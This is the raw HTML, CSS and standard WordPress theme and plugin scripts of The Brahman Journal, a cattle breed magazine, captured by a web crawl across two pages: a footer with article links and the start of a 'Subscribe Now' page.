block_td_uid_24_690fdc7a1b44f.atts = '{"sort":"random_posts","custom_title":"MUST READ","limit":"3","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_24_690fdc7a1b44f_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_690fdc7a1b44f_rand","tdc_css_class_style":"td_uid_24_690fdc7a1b44f_rand_style"}';
block_td_uid_24_690fdc7a1b44f.td_column_number = "1";
block_td_uid_24_690fdc7a1b44f.block_type = "td_block_9";
block_td_uid_24_690fdc7a1b44f.post_count = "3";
block_td_uid_24_690fdc7a1b44f.found_posts = "838";
block_td_uid_24_690fdc7a1b44f.header_color = "";
block_td_uid_24_690fdc7a1b44f.ajax_pagination_infinite_stop = "";
block_td_uid_24_690fdc7a1b44f.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_24_690fdc7a1b44f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MUST READ</span></h4></div><div id=td_uid_24_690fdc7a1b44f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/schulte-beef" rel="bookmark" title="Schulte Beef">Schulte Beef</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-11T20:06:21+00:00" >July 11, 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/2025-jambalaya-classic" rel="bookmark" title="2025 Jambalaya Classic">2025 Jambalaya Classic</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T15:14:55+00:00" >August 22, 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/rancho-el-coposo-celebrating-50-years-of-excellence" rel="bookmark" title="Rancho El Coposo: Celebrating 50 Years of Excellence">Rancho El Coposo: Celebrating 50 Years of Excellence</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T07:00:04+00:00" >October 12, 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_690fdc7a1b44f" data-td_block_id="td_uid_24_690fdc7a1b44f">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://brahmanjournal.com/cattle/"><img class="td-retina-data" src="https://brahmanjournal.com/cattle/wp-content/uploads/footer-logo-1-300x99.png" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/footer-logo-1.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>The Brahman Journal is the Official Publication of the Brahman Breed. Brahman Cattle Breeders all over the world turn to us for their industry news. We are the number one Brahman Cattle Magazine world wide.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/brahmanjournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/brahmanjournal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/brahmanjournal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-10026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10026"><a href="https://brahmanjournal.com/cattle/website-disclaimer">Disclaimer</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91"><a href="mailto:info@brahmanjournal.com">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; The Brahman Journal                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/cattle\/*"},{"not":{"href_matches":["\/cattle\/wp-*.php","\/cattle\/wp-admin\/*","\/cattle\/wp-content\/uploads\/*","\/cattle\/wp-content\/*","\/cattle\/wp-content\/plugins\/*","\/cattle\/wp-content\/themes\/Newspaper-child\/*","\/cattle\/wp-content\/themes\/Newspaper\/*","\/cattle\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,es', autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/2025-x-expobrahman-guatemala" rel="bookmark" class="td-image-wrap" title="2025 X Expobrahman Guatemala"><img class="entry-thumb" src="[data-uri]" alt="" title="2025 X Expobrahman Guatemala" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-2025-X-E-EXPOBRAHMAN-GUATEMALA-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/2025-x-expobrahman-guatemala" rel="bookmark" title="2025 X Expobrahman Guatemala">2025 X Expobrahman Guatemala</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T11:25:05+00:00" >August 26, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/rancho-chapopote-field-day" rel="bookmark" class="td-image-wrap" title="Rancho Chapopote Field Day"><img class="entry-thumb" src="[data-uri]" alt="" title="Rancho Chapopote Field Day" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Chapopote-fieldday-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/rancho-chapopote-field-day" rel="bookmark" title="Rancho Chapopote Field Day">Rancho Chapopote Field Day</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T08:57:11+00:00" >October 13, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 690fdc7a23efa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
body.woocommerce .main-content-inner {
    width: 100%;
}
body.woocommerce #secondary {
    display: none;
}

.ticker {
    font-weight: 900;
}

.tbd-mobile-v, .mfree-form-image-mobile {display:none;}
.join-form-mobile{display:none;}


@media screen and (max-width: 800px) {
    .tbd-mobile-v, .mfree-form-image-mobile{display:inline;}
    .tbd-desktop-v, .mfree-form-image-desktop{display:none;}
    .join-form-mobile{display:inline;}
}
/*FOR SHOW RESULTS*/
table.Basic-Table {
	border-collapse:collapse;
	border-color:#000000;
	border-style:solid;
	border-width:1px;
	margin-bottom:-4px;
	margin-top:4px;
}
td.Basic-Table {
	border-left-width:1px;
	border-left-style:solid;
	border-left-color:#000000;
	border-top-width:1px;
	border-top-style:solid;
	border-top-color:#000000;
	border-right-width:1px;
	border-right-style:solid;
	border-right-color:#000000;
	border-bottom-width:1px;
	border-bottom-style:solid;
	border-bottom-color:#000000;
	padding-top:4px;
	padding-bottom:4px;
	padding-left:4px;
	padding-right:4px;
	vertical-align:top;
}
p.New-Index-2 {
	color:#000000;
	font-family:"Myriad Pro Cond", sans-serif;
	font-size:12px;
	font-style:normal;
	font-variant:normal;
	font-weight:normal;
	line-height:1.161;
	margin-bottom:0;
	margin-left:0;
	margin-right:0;
	margin-top:0;
	orphans:1;
	page-break-after:auto;
	page-break-before:auto;
	text-align:left;
	text-decoration:none;
	text-indent:0;
	text-transform:none;
	widows:1;
}
span.red-results {
	color:#771a14;
	font-family:"Myriad Pro Cond", sans-serif;
	font-size:11px;
	font-style:normal;
	font-variant:normal;
	font-weight:normal;
	text-transform:uppercase;
}
table.TableOverride-1 {
	border-collapse:collapse;
}
td.CellOverride-1 {
	background-color:#000000;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-2 {
	background-color:#d1d3d4;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-3 {
	background-color:#e6e7e8;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-4 {
	background-color:#dac2bc;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-5 {
	background-color:#e9dcd8;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
p.ParaOverride-1 {
	text-align:center;
}
span.CharOverride-1 {
	color:#ffffff;
	font-family:"Chaparral Pro", serif;
	font-size:11px;
	font-style:normal;
	font-variant:normal;
	font-weight:bold;
	text-transform:uppercase;
}
span.CharOverride-2 {
	font-size:11px;
	font-style:normal;
	font-variant:normal;
	font-weight:bold;
	text-transform:uppercase;
}
span.CharOverride-3 {
	font-size:11px;
	font-style:normal;
	font-weight:normal;
}
span.CharOverride-4 {
	font-size:11px;
	font-variant:normal;
	text-transform:uppercase;
}
span.CharOverride-5 {
	font-size:11px;
}
col._idGenTableRowColumn-1 {
	width:139px;
}
col._idGenTableRowColumn-2 {
	width:112px;
}
col._idGenTableRowColumn-3 {
	width:103px;
}
col._idGenTableRowColumn-4 {
	width:144px;
}
tr._idGenTableRowColumn-5 {
	min-height:19px;
}
tr._idGenTableRowColumn-6 {
	min-height:12px;
}
tr._idGenTableRowColumn-7 {
	min-height:13px;
}
tr._idGenTableRowColumn-8 {
	min-height:11px;
}

.tbd-gender-gray p, .tbd-gender-red p{
    color:#ffffff;
	font-family:"Myriad Pro Cond", sans-serif;
	font-size:12px;
	font-style:normal;
	font-variant:normal;
	font-weight:bold;
	line-height:1.161;
	margin-bottom:0;
	margin-left:0;
	margin-right:0;
	margin-top:0;
	orphans:1;
    margin-bottom:0;
}
.tbd-gender-gray{
    background:#8a8e90;
    color:#FFFFFF;
    height:auto;
}
.tbd-gender-red{
    background:#771a14;
    color:#FFFFFF;
}
.grands-gray, .grands-red{font-weight:bold;}

/*CSS for tables - Most Registered animals*/
#tablepress-34 thead th, #tablepress-36 thead th, #tablepress-39 thead th, #tablepress-40 thead th {background:#bc1212 !important; color:#FFFFFF !important;}

/*===========*/
.product a{
    display: initial;
    display: inline-block;
}

.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a{
    width: auto !important;
}

/*Start text to fix Account page contact information*/

@media only screen and (min-width: 813px) {
 .ihc-ap-top-theme-4 .ihc-middle-side {
    margin-left: 20px !important;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess {
    display: block !important;
    margin-top: -60px !important;
}
}
/*==================*/

/*For tables content*/
.tablepress-id-46 .row-1 th{
    text-align: center !important;
    font-size:18px;
}
.tablepress-id-47 .row-1 th{
    text-align: center !important;
    font-size:14px;
}

</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.5' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/comment-reply.min.js?ver=6e2026015afac5484bf417fe15b93413" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.5" id="cbr-pro-front-js-js"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://brahmanjournal.com/cattle/wp-content/uploads/background-4.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://brahmanjournal.com/cattle/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://brahmanjournal.com/cattle/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brahmanjournal.com/cattle/wp-admin/user-new.php
body_size: 27516
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://brahmanjournal.com/cattle/xmlrpc.php" />
    <title>Subscribe Now &#8211; The Brahman Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-5.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-3.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-4.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-2.png"/><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Brahman Journal &raquo; Feed" href="https://brahmanjournal.com/cattle/feed" />
<link rel="alternate" type="application/rss+xml" title="The Brahman Journal &raquo; Comments Feed" href="https://brahmanjournal.com/cattle/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brahmanjournal.com\/cattle\/wp-includes\/js\/wp-emoji-release.min.js?ver=6e2026015afac5484bf417fe15b93413"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/formidable/css/formidableforms.css?ver=1112349' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brahmanjournal.com/cattle/wp-includes/css/dist/block-library/style.min.css?ver=6e2026015afac5484bf417fe15b93413' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
